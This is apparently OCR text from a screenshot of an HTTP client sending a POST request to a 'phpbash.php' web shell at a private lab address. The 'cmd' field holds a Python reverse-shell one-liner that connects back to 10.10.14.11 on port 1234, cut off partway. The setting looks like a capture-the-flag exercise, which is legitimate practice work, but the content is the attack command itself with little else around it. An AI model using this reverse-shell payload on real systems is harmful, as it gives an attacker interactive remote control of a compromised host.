 POST http://10.10.10.68/dev/phpbash.php Send
Form 1 Auth Query Header 1 Docs
cmd python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.11",1234));os.dup2(s.fileno(),0);
New name New value